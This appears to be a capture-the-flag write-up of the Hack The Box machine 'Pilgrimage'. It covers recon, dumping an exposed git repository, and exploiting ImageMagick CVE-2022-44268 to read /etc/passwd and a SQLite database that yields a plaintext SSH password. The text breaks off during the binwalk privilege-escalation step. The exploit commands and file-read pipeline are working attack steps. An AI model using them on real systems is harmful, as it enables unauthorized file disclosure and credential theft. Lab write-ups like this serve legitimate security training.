HTB - Pilgrimage
Summary
Pilgrimage starts with a website that hosted using Nginx which aimed to help users to SHRINK their images size. Enumerating helps to found /.git dir which contains the website’s source php codes and a Magick binary which shows that the website is using ImageMagick 7.1.0–49 which is vulnerable to LFI, which is leveraged to gain user access on the target. Post-exploitation enumeration reveals that the root user is running bash script called malwarescan.sh after check the script found that it is using Binwalk v2.3.2 which has a vulnerability that leads to RCE. We will leverage this vulnerability to escalate our access privileges to root.
Machine Info
Recon
Nmap
Using Nmap to enumerate all open ports and services by doing this on two phases to speed things up :
- Phase 1 : Make a simple scan to check for all opened
TCPports with high rate of checking port equal to 10000. - Phase 2 : After identify the open ports start the sec phase to fingerprint (services, versions, etc) for each open port.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
# Fast scan to check open ports
nmap -p- --min-rate 10000 10.10.11.219
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-25 06:30 EST
Nmap scan report for pilgrimage.htb (10.10.11.219)
Host is up (0.16s latency).
Not shown: 64886 filtered tcp ports (no-response), 647 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 32.26 seconds
# Detailed Scan for specific open ports
nmap -A -p 22,80 -sC 10.10.11.219
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-25 06:39 EST
Nmap scan report for pilgrimage.htb (10.10.11.219)
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 20:be:60:d2:95:f6:28:c1:b7:e9:e8:17:06:f1:68:f3 (RSA)
| 256 0e:b6:a6:a8:c9:9b:41:73:74:6e:70:18:0d:5f:e0:af (ECDSA)
|_ 256 d1:4e:29:3c:70:86:69:b4:d7:2c:c8:0b:48:6e:98:04 (ED25519)
80/tcp open http nginx 1.18.0
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: Pilgrimage - Shrink Your Images
| http-git:
| 10.10.11.219:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: Pilgrimage image shrinking service initial commit. # Please ...
|_http-server-header: nginx/1.18.0
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.70 seconds
nmap finds the following TCP ports:
- SSH - 22
- HTTP - 80 with
/.gitGit Repository Exposed
HTTP Pilgrimage.htb - TCP 80
The home page of the website redirect to Pilgrimage.htb. so we have to add this hostname in /etc/hosts
1
2
3
4
5
6
7
8
9
(kali㉿kali)-[~]$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.10.11.219 pilgrimage.htb
Found that the website is taking an image and resize it to make it smaller then save it with random name under shrunk directory.
Git Repository
After playing around with the website decided to trying to dump the /.git repo content using git-dumper.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
python3.11 git_dumper.py http://pilgrimage.htb/.git/ git
[-] Testing http://pilgrimage.htb/.git/HEAD [200]
[-] Testing http://pilgrimage.htb/.git/ [403]
[-] Fetching common files
[-] Fetching http://pilgrimage.htb/.gitignore [404]
[-] http://pilgrimage.htb/.gitignore responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/COMMIT_EDITMSG [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-commit.sample [200]
-- [snip] --
[-] Fetching http://pilgrimage.htb/.git/refs/stash [404]
[-] http://pilgrimage.htb/.git/refs/stash responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/refs/wip/wtree/refs/heads/master [404]
[-] http://pilgrimage.htb/.git/refs/wip/wtree/refs/heads/master responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/refs/remotes/origin/HEAD [404]
[-] http://pilgrimage.htb/.git/refs/remotes/origin/HEAD responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/refs/wip/index/refs/heads/master [404]
[-] http://pilgrimage.htb/.git/refs/wip/index/refs/heads/master responded with status code 404
[-] Finding packs
[-] Finding objects
[-] Fetching objects
[-] Fetching http://pilgrimage.htb/.git/objects/1f/2ef7cfabc9cf1d117d7a88f3a63cadbb40cca3 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/23/1150acdd01bbbef94dfb9da9f79476bfbb16fc [200]
[-] Fetching http://pilgrimage.htb/.git/objects/f1/8fa9173e9f7c1b2f30f3d20c4a303e18d88548 [200]
[-] Running git checkout .
This as we can see dump the content of the git repo to a directory called git
Source Code Analysis
After go through the code found this specific php code in index.php page
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
$image = new Bulletproof\Image($_FILES);
if($image["toConvert"]) {
$image->setLocation("/var/www/pilgrimage.htb/tmp");
$image->setSize(100, 4000000);
$image->setMime(array('png','jpeg'));
$upload = $image->upload();
if($upload) {
$mime = ".png";
$imagePath = $upload->getFullPath();
if(mime_content_type($imagePath) === "image/jpeg") {
$mime = ".jpeg";
}
$newname = uniqid();
exec("/var/www/pilgrimage.htb/magick convert /var/www/pilgrimage.htb/tmp/" . $upload->getName() . $mime . " -resize 50% /var/www/pilgrimage.htb/shrunk/" . $newname . $mime);
unlink($upload->getFullPath());
$upload_path = "http://pilgrimage.htb/shrunk/" . $newname . $mime;
if(isset($_SESSION['user'])) {
$db = new PDO('sqlite:/var/db/pilgrimage');
$stmt = $db->prepare("INSERT INTO `images` (url,original,username) VALUES (?,?,?)");
$stmt->execute(array($upload_path,$_FILES["toConvert"]["name"],$_SESSION['user']));
}
header("Location: /?message=" . $upload_path . "&status=success");
}
else {
header("Location: /?message=Image shrink failed&status=fail");
}
}
else {
header("Location: /?message=Image shrink failed&status=fail");
}
}
The above code do the following :
- Line 1 - 7 : It takes the POST and creates a file object, saving it in /tmp:
- Line 8 - 14: Takes the result then generate new file name from uniqid (unique ID based on time in PHP):
- Line 15: Run the
magickbinary/var/www/pilgrimage.htb/path to convert the image by shrinking it by 50% and then deletes the original file: - Line 18 - 22 : Check If the user is logged in and if it does it saves the new path and original path to the DB which using SQLite db at this path
/var/db/pilgrimage
Version Check
After trying to run the magick binary which dumped before using the git-dumper tool got the exact version of ImageMagick tool which is 7.1.0-49 beta
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
(kali㉿kali)-[~/Tools/git-dumper/git]$./magick -h
Error: Invalid argument or not enough arguments
Usage: magick tool [ {option} | {image} ... ] {output_image}
Usage: magick [ {option} | {image} ... ] {output_image}
magick [ {option} | {image} ... ] -script {filename} [ {script_args} ...]
magick -help | -version | -usage | -list {option}
(kali㉿kali)-[~/Tools/git-dumper/git]$ ./magick -version
Version: ImageMagick 7.1.0-49 beta Q16-HDRI x86_64 c243c9281:20220911 https://imagemagick.org
Copyright: (C) 1999 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): bzlib djvu fontconfig freetype jbig jng jpeg lcms lqr lzma openexr png raqm tiff webp x xml zlib
Compiler: gcc (7.5)
After some searching found that this version is vulnerable to CVE-2022-44268
Shell as emily
Exploit CVE-2022-44268
Using this cool python exploit .Using it first to create a malicious image, and then again pointing at the image on the site to get the results of the exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
(kali㉿kali)-[~/Tools/git-dumper/git]$ python3.11 CVE-2022-44268.py --image sample.png --file-to-read /etc/passwd --output malcious.png
(kali㉿kali)-[~/Tools/git-dumper/git]$ python3.11 CVE-2022-44268.py --url http://pilgrimage.htb/shrunk/6563afaa3daee.png
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
emily:x:1000:1000:emily,,,:/home/emily:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false
Database SQLite
Using the same python exploit before to get the sqlite db
1
2
3
4
5
6
7
8
9
(kali㉿kali)-[~]$ python3.11 CVE-2022-44268.py --image sample.png --file-to-read /var/db/pilgrimage --output malcious.png
(kali㉿kali)-[~]$ python3.11 CVE-2022-44268.py --url http://pilgrimage.htb/shrunk/6563b08379ecc.png
Traceback (most recent call last):
File "/home/kali/HTB/HTB Machines/Pilgrimage/CVE-2022-44268/CVE-2022-44268.py", line 49, in <module>
main()
File "/home/kali/HTB/HTB Machines/Pilgrimage/CVE-2022-44268/CVE-2022-44268.py", line 17, in main
decrypted_profile_type = bytes.fromhex(raw_profile_type_stipped).decode('utf-8')
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
UnicodeDecodeError: 'utf-8' codec can't decode byte 0x8f in position 27: invalid start byte
The previous error is appears because this is a SQLite file not normal ASCII text file so i download the image manually and with a little of bash i can get the sqlite db file.
1
2
3
4
5
6
7
(kali㉿kali)-[~]$ identify -verbose ~/Downloads/6563b08379ecc.png |grep -i 'Raw profile type' -A 1000 |tail -n +4|tr -d '\n' |grep -oE '[a-zA-Z0-9]{100,}'|xxd -r -p > db.sqlite
(kali㉿kali)-[~]$ sqlite3 db.sqlite
SQLite version 3.40.1 2022-12-28 14:03:47
Enter ".help" for usage hints.
sqlite> .tables
images users
Dumping content of users table which reveal the emily user password
1
2
3
4
5
6
(kali㉿kali)-[~]$ sqlite3 db.sqlite
SQLite version 3.40.1 2022-12-28 14:03:47
Enter ".help" for usage hints.
sqlite> select * from users;
emily|abigchonkyboi123
sqlite>
Using SSH and the password from the SQLite db we can login as emily
1
2
3
4
5
6
7
8
9
10
(kali㉿kali)-[~]$ sshpass -p abigchonkyboi123 ssh emily@pilgrimage.htb
Warning: Permanently added 'pilgrimage.htb' (ED25519) to the list of known hosts.
Linux pilgrimage 5.10.0-23-amd64 #1 SMP Debian 5.10.179-1 (2023-05-12) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Read User File
1
2
emily@pilgrimage:~$ cat user.txt
0dc08875e40e******************
Shell as Root
Enumeration
Sudoers
Check if emily user have permissions to run sudo
1
2
3
emily@pilgrimage:~$ sudo -l
[sudo] password for emily:
Sorry, user emily may not run sudo on pilgrimage.
Processes
Current processes shows that the root user is running bash script called malwarescan.sh at this path /usr/sbin/malwarescan.sh
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
emily@pilgrimage:~$ ps aux
...[snip]...
message+ 650 0.0 0.1 8260 4584 ? Ss Nov24 0:04 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
root 652 0.0 0.0 6816 3072 ? Ss Nov24 0:00 /bin/bash /usr/sbin/malwarescan.sh
root 655 0.0 0.6 209752 27708 ? Ss Nov24 0:12 php-fpm: master process (/etc/php/7.4/fpm/php-fpm.conf)
root 656 0.0 0.1 220796 6228 ? Ssl Nov24 0:01 /usr/sbin/rsyslogd -n -iNONE
root 660 0.0 0.0 0 0 ? S Nov24 0:00 [card0-crtc7]
root 664 0.0 0.0 2516 712 ? S Nov24 0:00 /usr/bin/inotifywait -m -e create /var/www/pilgrimage.htb/shrunk/
root 665 0.0 0.0 6816 2372 ? S Nov24 0:00 /bin/bash /usr/sbin/malwarescan.sh
root 669 0.0 0.1 13864 7044 ? Ss Nov24 0:02 /lib/systemd/systemd-logind
root 695 0.0 0.1 13352 7572 ? Ss Nov24 0:01 sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
root 702 0.0 0.0 5844 1668 tty1 Ss+ Nov24 0:00 /sbin/agetty -o -p -- \u --noclear tty1 linux
root 722 0.0 0.1 99884 5640 ? Ssl Nov24 0:00 /sbin/dhclient -4 -v -i -pf /run/dhclient.eth0.pid -lf /var/lib/dhcp/dhclient.eth0.leases -I -df /var/lib/dhcp/dhclient6.
root 754 0.0 0.0 56376 1632 ? Ss Nov24 0:00 nginx: master process /usr/sbin/nginx -g daemon on; master_process on;
www-data 760 0.1 0.1 57664 6884 ? S Nov24 4:06 nginx: worker process
www-data 761 0.1 0.1 57820 7040 ? S Nov24 5:04 nginx: worker process
root 801 0.0 0.0 0 0 ? S Nov24 0:00 [hwmon1]
www-data 1278 0.0 0.4 210132 18304 ? S Nov24 0:05 php-fpm: pool www
www-data 1279 0.0 0.4 210132 18100 ? S Nov24 0:05 php-fpm: pool www
www-data 1280 0.0 0.4 210132 18208 ? S Nov24 0:05 php-fpm: pool www
emily 54621 0.0 0.2 15180 8412 ? Ss Nov26 0:00 /lib/systemd/systemd --user
emily 54622 0.0 0.0 166828 2668 ? S Nov26 0:00 (sd-pam)
...[snip]...
malwarescan.sh
This is the malwarescan.sh script content
1
2
3
4
5
6
7
8
9
10
11
12
13
14
#!/bin/bash
blacklist=("Executable script" "Microsoft executable")
/usr/bin/inotifywait -m -e create /var/www/pilgrimage.htb/shrunk/ | while read FILE; do
filename="/var/www/pilgrimage.htb/shrunk/$(/usr/bin/echo "$FILE" | /usr/bin/tail -n 1 | /usr/bin/sed -n -e 's/^.*CREATE //p')"
binout="$(/usr/local/bin/binwalk -e "$filename")"
for banned in "${blacklist[@]}"; do
if [[ "$binout" == *"$banned"* ]]; then
/usr/bin/rm "$filename"
break
fi
done
done
The script is just checking for any file creations in the shrunk directory and then using binwalk tool to look for any executables in the files.
Privelege Esclation
CVE-2022-4510
Checking the binwalk tool installed version and found that the version is v2.3.2
1
2
3
4
5
6
7
8
9
emily@pilgrimage:~$ binwalk -h
test20
Binwalk v2.3.2
Craig Heffner, ReFirmLabs
